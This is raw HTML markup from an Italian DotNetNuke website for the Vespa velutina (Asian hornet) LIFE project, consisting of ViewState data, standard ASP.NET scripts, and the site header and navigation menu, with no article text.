i64OWPW2L/17QWbxb7LEtHX9J9U12efh/10ayzRDjZBzASk/3JGQHFRpBGuk1fTAcku7tfsudh81WwSgGED7LgOZdpxVVF76/X3HBPnP4AnmGXF1LXhasdLIcCF1m/OPyr/TijG+umAZCbOjh+O1TuKtBUr9AoglcTR3h372dzA7hGi5G8jxjdgO5zA+piYqMNC6A6Fk5bIUy99pDJlJqmt17XN24SKPQ8KCr2o1ea6OQitU6wQ0uQgUePSx66wMq/nIJyu4XPGK/N0mj9CSokdyw8YTFuUVVNhjrnX1jGAJ0DppssOg07bmLwaHoBFsXB0bcduasWJ4bY6PMhhZh9jUsNqd+HAJZxa4zCXdR+XmShQBkem8JxhzxqnoTfIACNeDd/EdvODhq70UoAcxqc+xvPHL1S/n405P58tWinNuNsUatZ9vQB/kvXaGJvFqN2kl1CTYsYoVETD7WBPqrNlAW25GA+dUBzVFcDMuSBVKmUqs/v4ahdOiLd2GLADJDqfnMiLy4Sf8MdG3ixna27o591oC5c/pwBp4rS3j0h3eARCHGpnFHu5q25ylAnyS7ptBh8STi0n7OXDQ4qHkkkUtAWGRE16xGugHrG5/d7X321Emiro/Ha5mu1z7bvyHKy/E2rLBKMGem0iA5sgPUs4S9Jd0sWZMQ63QorvGegXKnSyP0qyT6XOQ1w6YF/lkIE6HCx6c42E1yYAa7SfMigTYE8SA/0MjDn+/kdZvQ5tVlZQoryWElBvbv7kdiid8nMdP0QCaLJm+1bgx/DoyMxVmQ6TC47/[base64]/jMvUHEx2p/icdGbFMuMQbb5cUlAXuaepYzoRjjqTsx+uzhB0wjo/F5c46G1uGIFngAmzmQFeHf10UJAGPm2YtTu79dmfwVJ7Bs7FBb833y2vlQJ4HQyYJefddrSu9y/ME9rchbQS2L9aJjkTKLcUtr/AZoKlUm6bToSpen/HCdY1DYh3NkXv+tlnqG7wmuVBBOvsiW1sqI9VmR/LsFUtNQzktf80ainwWPD9rxEVY8Vw6ail/MFAc/xRXFwjUl58G1mFLSxqx/3fZgHfj92ylDeTz7VNd3a0wS93hNxhHN3iIcygJ3s2FS4t711xoTecHMN/JcYTfzZWNfIBdpW+qfc0O25rwECz+Afdww5JYqu4ZkJwz/bSaCzwMkeE3DTUn+c0WzTe4cIF+cBDO6DysMXEvkpnafR3XUDj3W32p+aAnyiDY1ZP5whNRzc+TXrdLdhZqbakA4z3UqwCUXuy9sc4M8mwSOkiECLxP4Zpmri2i4GddEl73ncuzHwpW9QRGE2y4suulGzDO4W6GR/tCVlGBwjkia9UXBmi4Rfb3ntsHYFLx14hL0q8NlZVm9L5cUNkzpYH4Y6/zygLqxxSf4/c2H3Vz1zWdlXLQ+EhY5VfiVHg227OuPFYGg4AWh6UlAzdVNHX/hAkqVDPlGmQQDBp61Bmio83mjYJSYH1NjiAOs/9YLZVcR1CkCHUse2eWU+x88kybZ24xp/zWsOQvrWAedvmVLNH2lwGXDihd0/lDHcOc3kj7MSBl8+FuuInSoSy/[base64]/vzAtrfw7T2oTRFUNv9ZhoEUjq2DJKliXfb6BJHBeQdJ3AK6COPpQzg8XPj7bnVb6v0jyoWc3hnMFpCzbCnDoMNmYR+/[base64]/SZpt9FHqKJLnUwqd132SlQaf6kIkf6A+dZMCfUwIbbWpypx+67WHiHpQsN9IKDC3daupocxiCAmg6goC7jdYZFT5u9H8ee0bESiRr9pT3AQuuBO6bmkcLTkyJLRmoVENzL44FFcmPDMqT8d5Y92W5gocbRascG6ogybm8CylrcrzBzaQAx2do5oKDOiGVsriHZDZn/[base64]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[base64]/uVQMfDT03/oIqRBjh+HBjcZ/6I8EWfUyUw9qJgjl0FTbITZzskVIeFH9UXkeWeRAI5x/e7iUgE9wS8XEFsol0e3wky8XJxIuWf05ExhnZ59GP1Iadvr6oDX5WseSYqmPqtApOG3+ARWmGu3/6SASfUkw1AuHchnS1098FP3us2Mv/crqKirU2JG3LjbpWMvPD2eRIM9ELsdWsWRb0WIpSgKuDP9qPy0jrRQy3gLjrV0/w6nTdsLZ/Q41OnKMH/2vTHNdqxsr2at6VRFmGftBl0P2YpKkf73AXO03hFRZDdzxbz3kvc4DfVv7ANU2hkySD8j852ZvofMtMElfiU9if4grA26W44Ku8V/SPPiz1kRf0lcVsjF/lffwKnujmQrNLIuivkiifxnTR0Zl0dBdErzqLhWtlrYujgOUXD/6rXJipCv/[base64]/[base64]/MNfMGsaR5x3nfpGZDaErCNvNS8l3MOmZzrr43tCLmXym+MaeY89lk4QPnswm4lv0RCDDLy63E3b/O8XbJaPeFgy6aO8bovtim/GhV5dVp22xffcRMbdJDjHwKUegaIJ1R4fVFghDdB0gwSI8of+uP5J1fxHwAIh/[base64]/ABlRxVM6PTLt2GvaeIB4xpXdMzsZySYOCQnT8W+N6EZ2O0NtUWkyaPhkcsnWcM+R8aR+lZ6XxSzdc+WvCL++3oNNtcA7hurDSD8EaHzW6kmSM67FUu8+fTc0cdmzXT2OarQN3B8ftl0FNsBTc5gFg2e7lmtWyRoitz5BSCgb9XQNFUSnxMV7RmtWoqogEbWKW09Mea/gswSWH0Xvsnkxa5ZCdARFm+7c+Pj70S0SnXH3TK8DSV3wbzEaXg4xeWOE9TLMLYWXA5/3qlVMGFcoykI5SmXJRaklhfy2hNdqTp21YmiGoFn9jki5duFV6NiRnZBsAT1puErFmzMQcZ4uu0YaAB2Lq9LUJ0wR5AaVsj83i77wfscJCCkULgbtyAXk/RZ2m4oNWv52sg1MigCzk42l5nAu9gcnik7b1JFY1jUOqn+rgMj610lCV5ZcdYkZHHDI2Uhlkwgb13F6PW1ZSX/D99S4Y5U+Y6y8Dm3Zp7yNyfMhBX4VlAuj6ETJhDXfOgI2E9JxOiO9jwCJ/suXbT1JYCFd0cPSrlNFEonHooa6i6xioZDGbTwqX+LmlFFwarWchO4013uVUgfaiWADZe1ls/HJv8waKPM7ntpnA+mtUIPPvF9LxOqeq97CSTW+eiTdK0upLJZ75Mbqk2XNkJcqUElg0KbLlMA5no6hM6M8eeSkgbC/NYYuWf0xzQVjTkjBHlzldOZhHtsXnZZjc4rtAvmYELzHDZzntw3gsySq2UTU0rl+p+mkbeCZ0PaF1jkbrSs5BekFiOcMdnXTsNOT0Zj2U23cF0OJGVeetPCbSDlkjpBbmskr2jZjFc+QdckgATWNg8b1lrBtPc3tO4RLZd8+YvN8TVlchjt8cgLVDhi/1hy6iARoj5RszfW0gdKrujQxRh649fdrzdvcdE7NSAmNCP0FO+EPgnbjuAMUdO3gqphOXRBPojIug6YC3Gyu/5j+98lNRSzvQKMMX6qkL3BSR4A/nL5cQRpJ/UDDCL9SSjUyGt4JLYH2WTSDUbP9maNrNgOosstQryHmxz4lJOqCq+TuVrTKND6CO6tMw+3a1dJ4h/UnGGs7nWANdLag9ne1RwTUZkLPIwaNSEGVyYFNA0hQ6F6fEPtYud6EiEOZjm/dMrTcjUhPNIkVNlPMUbZD5ufyNM+Mkxo=" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="/WebResource.axd?d=pynGkmcFUV1fB8YsVE13UqqC4O5Sz_cwbKEY--QsSHfdk6H4McEKTM_SP6k1&amp;t=638901613900000000" type="text/javascript"></script>


<script src="/DesktopModules/DNNGo_xBlog/Resource/plugins/validation/jquery.validationEngine-it.js?cdv=06.08.00.113" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.validationEngine.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Effects/DashBoard_PopularTab/js/responsivetab.min.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Skins/Skin_03_Simple/js/common.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/Resource/js/jquery.easing.js" type="text/javascript"></script>
<script src="/DesktopModules/DNNGo_xBlog/SkinEffects/Effect_01_TransBanner/js/trans-banner.min.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
var __cultureInfo = {"name":"it-IT","numberFormat":{"CurrencyDecimalDigits":2,"CurrencyDecimalSeparator":",","IsReadOnly":false,"CurrencyGroupSizes":[3],"NumberGroupSizes":[3],"PercentGroupSizes":[3],"CurrencyGroupSeparator":".","CurrencySymbol":"€","NaNSymbol":"NaN","CurrencyNegativePattern":8,"NumberNegativePattern":1,"PercentPositivePattern":1,"PercentNegativePattern":1,"NegativeInfinitySymbol":"-∞","NegativeSign":"-","NumberDecimalDigits":2,"NumberDecimalSeparator":",","NumberGroupSeparator":".","CurrencyPositivePattern":3,"PositiveInfinitySymbol":"∞","PositiveSign":"+","PercentDecimalDigits":2,"PercentDecimalSeparator":",","PercentGroupSeparator":".","PercentSymbol":"%","PerMilleSymbol":"‰","NativeDigits":["0","1","2","3","4","5","6","7","8","9"],"DigitSubstitution":1},"dateTimeFormat":{"AMDesignator":"","Calendar":{"MinSupportedDateTime":"\/Date(-62135596800000)\/","MaxSupportedDateTime":"\/Date(253402297199999)\/","AlgorithmType":1,"CalendarType":1,"Eras":[1],"TwoDigitYearMax":2029,"IsReadOnly":false},"DateSeparator":"/","FirstDayOfWeek":1,"CalendarWeekRule":2,"FullDateTimePattern":"dddd d MMMM yyyy HH:mm:ss","LongDatePattern":"dddd d MMMM yyyy","LongTimePattern":"HH:mm:ss","MonthDayPattern":"d MMMM","PMDesignator":"","RFC1123Pattern":"ddd, dd MMM yyyy HH\u0027:\u0027mm\u0027:\u0027ss \u0027GMT\u0027","ShortDatePattern":"dd/MM/yyyy","ShortTimePattern":"HH:mm","SortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd\u0027T\u0027HH\u0027:\u0027mm\u0027:\u0027ss","TimeSeparator":":","UniversalSortableDateTimePattern":"yyyy\u0027-\u0027MM\u0027-\u0027dd HH\u0027:\u0027mm\u0027:\u0027ss\u0027Z\u0027","YearMonthPattern":"MMMM yyyy","AbbreviatedDayNames":["dom","lun","mar","mer","gio","ven","sab"],"ShortestDayNames":["do","lu","ma","me","gi","ve","sa"],"DayNames":["domenica","lunedì","martedì","mercoledì","giovedì","venerdì","sabato"],"AbbreviatedMonthNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""],"IsReadOnly":false,"NativeCalendarName":"calendario gregoriano","AbbreviatedMonthGenitiveNames":["gen","feb","mar","apr","mag","giu","lug","ago","set","ott","nov","dic",""],"MonthGenitiveNames":["gennaio","febbraio","marzo","aprile","maggio","giugno","luglio","agosto","settembre","ottobre","novembre","dicembre",""]},"eras":[1,"d.C.",null,0]};//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bSystem.Web.Extensions%2c+Version%3d4.0.0.0%2c+Culture%3dneutral%2c+PublicKeyToken%3d31bf3856ad364e35%3ait-IT%3aa8328cc8-0a99-4e41-8fe3-b58afac64e45%3aea597d4b%3ab25378d2" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="bdVeLiyf58GJiUd/iT/ezaXhDWPZ+WU8L+ORSsCVb1/0PVLFi5pjaj+apdd1etWhpX1hgRUaLp1rCjr+ggTzrwKhcUN6yYHAyAA9USeiZ4B2TNemdmpzVewM9cNZWRY8hxap0843eKHz0iextML7nnJ9y7sF1j7u/mKVieUTDOOOvLnujMI08u/4z561o1qor1oR0F9GODAq61c1BgtRwzEAZ+Ck3zpqJvTRvdr+gg8Sws80dGsDTb/vPg/yAmmrF4hurffIpyYWxulxbLn6dg92Zod8i0QjWmBxVO8LvVKNLt5a" />
</div><script src="/js/dnn.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.modalpopup.js?cdv=113" type="text/javascript"></script><script src="/js/dnncore.js?cdv=113" type="text/javascript"></script><script src="/Resources/Search/SearchSkinObjectPreview.js?cdv=113" type="text/javascript"></script><script src="/js/dnn.servicesframework.js?cdv=113" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', [], [], [], 90, '');
//]]>
</script>

        
        
        

 


<!--[if lt IE 9]>
<script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script>
<![endif]-->
<div class="body_bg full">   <div id="dnn_wrapper"> 
    <!-- header1~7 --> 
      <div class="hidden-xs  ">  </div>
  
  
  <header class="header_bg ">
    <span class="before"></span>     <div class="header_top hidden-xs  ">
      <div class="dnn_layout">
        <div class="head_mid clearfix">
          <div class="header_element Logins  ">
            <div class="element_box Login">
              
<div id="dnn_dnnUser_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2fnews">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
              
            </div>
          </div>
          <div class="header_element languages  ">
            <div class="element_box languageBox">
              <div class="language-object" >

<span class="Language selected" title="Italiano (Italia)" ><img src="/images/Flags/it-IT.gif" alt="it-IT" /></span><span class="Language" title="English (United States)"><a href="https://www.vespavelutina.eu/en-us/news/ArticleID/15" ><img src="/images/Flags/en-US.gif" alt="en-US" /></a></span>
</div>
            </div>
          </div>
          <div class="header_element emails  ">
            <div id="dnn_HeadPane" class="element_box HeadPane"><div class="DnnModule DnnModule-DNN_HTML DnnModule-429"><a name="429"></a>
<div class="White">
     <div ></div>
     <div id="dnn_ctr429_ContentPane" class="contentpane"><!-- Start_Module_429 --><div id="dnn_ctr429_ModuleContent" class="DNNModuleContent ModDNNHTMLC">
	<div id="dnn_ctr429_HtmlModule_lblContent" class="Normal">
	<p>Visita il sito <a href="http://www.beelab.unito.it">www.beelab.unito.it</a>&nbsp; &nbsp;|&nbsp; &nbsp;E-mail: <a href="mailto:beelab@unito.it"> beelab@unito.it</a>&nbsp; &nbsp;|&nbsp; &nbsp;<a href="http://www.facebook.com/Vespa-Velutina-LIFE-1753044094911882/">Seguici su facebook!</a></p>

</div>

</div><!-- End_Module_429 --></div></div>











</div></div>
          </div>
        </div>
      </div>
    </div>
        <div class="hidden-xs  ">       <div class="dnn_layout  ">
        <div class="head_mid  clearfix">
          <div class="dnn_logo">
            <a id="dnn_dnnLOGO_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
          </div>
        </div>
      </div>
      <div class="header_line"></div>
      <div class="roll_menu  ">
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <nav class="nav_box clearfix">
              <div class="dnn_logo    ">
                <a id="dnn_dnnLOGO2_hypLogo" title="www.vespavelutina.eu" href="https://www.vespavelutina.eu/it-it/"><img id="dnn_dnnLOGO2_imgLogo" src="/Portals/0/LOGO%20VESPA.png?ver=2016-05-24-161052-943" alt="www.vespavelutina.eu" style="border-width:0px;" /></a>
              </div>
              <div class="dnn_menu  ">
                <div id="dnngo_megamenu">
                  
    <div class="dnngo_gomenu" id="dnngo_megamenu3ef8a959ca">
      
         <ul class="primary_structure">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/"   title="home"  ><span>home</span></a>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina"   title="vespa velutina"  ><span>vespa velutina</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/da-dove-arriva"   title="da dove arriva"  ><span>da dove arriva</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/come-riconoscerla"   title="come riconoscerla"  ><span>come riconoscerla</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/ecologia"   title="ecologia"  ><span>ecologia</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/dove-si-trova"   title="dove si trova"  ><span>dove si trova</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/minacce"   title="minacce"  ><span>minacce</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/nidi"   title="nidi"  ><span>nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/vespa-velutina/aspetti-normativi"   title="aspetti normativi"  ><span>aspetti normativi</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="http://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="cosa puoi fare"  ><span>cosa puoi fare</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/invia-la-tua-segnalazione"   title="invia la tua segnalazione"  ><span>invia la tua segnalazione</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/guarda-le-segnalazioni"   title="guarda le segnalazioni"  ><span>guarda le segnalazioni</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/aiutaci-a-monitorare"   title="aiutaci a monitorare"  ><span>aiutaci a monitorare</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/cosa-puoi-fare/installa-una-trappola"   title="installa una trappola"  ><span>installa una trappola</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="il progetto"  ><span>il progetto</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/chi-siamo"   title="chi siamo"  ><span>chi siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-progetto"   title="il progetto"  ><span>il progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/il-radar"   title="il radar"  ><span>il radar</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/a-che-punto-siamo"   title="a che punto siamo"  ><span>a che punto siamo</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/risultati-raggiunti"   title="risultati raggiunti"  ><span>risultati raggiunti</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/piano-After-LIFE"   title="piano After-LIFE"  ><span>piano After-LIFE</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/il-progetto/i-progetti-life"   title="i progetti life"  ><span>i progetti life</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="download"  ><span>download</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/materiale-del-progetto"   title="materiale del progetto"  ><span>materiale del progetto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/comunicati-stampa"   title="comunicati stampa"  ><span>comunicati stampa</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/dicono-di-noi"   title="dicono di noi"  ><span>dicono di noi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/foto"   title="foto"  ><span>foto</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/video"   title="video"  ><span>video</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/articoli-scientifici"   title="articoli scientifici"  ><span>articoli scientifici</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/download/atti-di-convegno"   title="atti di convegno"  ><span>atti di convegno</span></a>
</li>
</ul>
</div>
</li>
 <li class="dir ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo"   title="come interveniamo"  ><span>come interveniamo</span></a>
 <div class="dnngo_menuslide">
 <ul class="dnngo_slide_menu ">
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/monitoraggio"   title="monitoraggio"  ><span>monitoraggio</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/neutralizzazione-nidi"   title="neutralizzazione nidi"  ><span>neutralizzazione nidi</span></a>
</li>
 <li class=" ">
<a href="https://www.vespavelutina.eu/it-it/come-interveniamo/vespa-emergency-team"   title="vespa emergency team"  ><span>vespa emergency team</span></a>
</li>
</ul>
</div>
</li>
 <li class=" current">
<a href="https://www.vespavelutina.eu/it-it/news"   title="news"  ><span>news</span></a>
</li>
</ul>

      
    </div>
    
    
<script type="text/javascript">
    jQuery(document).ready(function ($) {
        $("#dnngo_megamenu3ef8a959ca").dnngomegamenu({
            slide_speed: 200,
            delay_disappear: 500,
            popUp: "vertical",//level
			delay_show:150,
			direction:"ltr",//rtl ltr
			megamenuwidth:"box",//full box
			WidthBoxClassName:".dnn_layout"
        });
    });


	jQuery(document).ready(function () {
		jQuery("#dnngo_megamenu3ef8a959ca").has("ul").find(".dir > a").attr("aria-haspopup", "true");
	}); 

</script>
                </div>
              </div>
              <div class="pulldownsearch  ">
                <div class="searchbut" id="searchbut"><span class="glyphicons glyph-search"></span></div>
                <div class="searchBox" id="search">
                  <span id="dnn_dnnSEARCH_ClassicSearch">
    
    
    <span class="searchInputContainer" data-moreresults="Guarda Altri Risultati" data-noresult="Nessun Risultato Trovato">
        <input name="dnn$dnnSEARCH$txtSearch" type="text" maxlength="255" size="20" id="dnn_dnnSEARCH_txtSearch" class="NormalTextBox" autocomplete="off" placeholder="Ricerca..." />
        <a class="dnnSearchBoxClearText" title="Cancella testo di ricerca"></a>
    </span>
    <a id="dnn_dnnSEARCH_cmdSearch" class="search" href="javascript:__doPostBack(&#39;dnn$dnnSEARCH$cmdSearch&#39;,&#39;&#39;)"> </a>
</span>


<script type="text/javascript">
    $(function() {
        if (typeof dnn != "undefined" && typeof dnn.searchSkinObject != "undefined") {
            var searchSkinObject = new dnn.searchSkinObject({
                delayTriggerAutoSearch : 400,
                minCharRequiredTriggerAutoSearch : 2,
                searchType: 'S',
                enableWildSearch: true,
                cultureCode: 'it-IT',
                portalId: -1
                }
            );
            searchSkinObject.init();
            
            
            // attach classic search
            var siteBtn = $('#dnn_dnnSEARCH_SiteRadioButton');
            var webBtn = $('#dnn_dnnSEARCH_WebRadioButton');
            var clickHandler = function() {
                if (siteBtn.is(':checked')) searchSkinObject.settings.searchType = 'S';
                else searchSkinObject.settings.searchType = 'W';
            };
            siteBtn.on('change', clickHandler);
            webBtn.on('change', clickHandler);
            
            
        }
    });
</script>

                </div>
              </div>
            </nav>
          </div>
        </div>
      </div>
                                     </div>
    
    </header>

    <!-- header1~7 end --> 
    
    <!-- mobile header --> 
    <div class="header_bg">
<div class="visible-xs">
      <div class="header_top  ">
        <div class="HeadPane_mobile menu_header  " ></div>
        <div class="dnn_layout">
          <div class="head_mid clearfix">
            <div class="header_element Logins  ">
              <div class="icon glyphicons glyph-user visible-xs"></div>
              <div class="element_box Login">
                
<div id="dnn_dnnUser2_registerGroup" class="registerGroup">
    <ul class="buttonGroup">
        
        
    	<li class="userDisplayName"><a id="dnn_dnnUser2_enhancedRegisterLink" title="Iscriviti alla newsletter" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Register?returnurl=https%253a%252f%252fwww.vespavelutina.eu%252fit-it%252fnews&amp;popUp=true&#39;,/*showReturn*/true,600,950,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Register?returnurl=https%3a%2f%2fwww.vespavelutina.eu%2fit-it%2fnews">Iscriviti alla newsletter</a></li>
                                               
    </ul>
</div>
                
<div id="dnn_dnnLogin2_loginGroup" class="loginGroup">
    <a id="dnn_dnnLogin2_enhancedLoginLink" title="Login" class="LoginLink" rel="nofollow" onclick="return dnnModal.show(&#39;https://www.vespavelutina.eu/it-it/Login?returnurl=/it-it/news/ArticleID/15/Vespa-velutina-trovata-nella-Citt%C3%A0-Metropolitana-di-Torino&amp;popUp=true&#39;,/*showReturn*/true,300,650,true,&#39;&#39;)" href="https://www.vespavelutina.eu/it-it/Login?returnurl=%2fit-it%2fnews%2fArticleID%2f15%2fVespa-velutina-trovata-nella-Citt%c3%a0-Metropolitana-di-Torino">Login</a>
</div>
              </div>
            </div>
            <div class="header_element languages  ">
              <div class="icon glyphicons glyph-globe visible-xs"></div>
              <div class="element_box languageBox">
                <div class="language-object" >

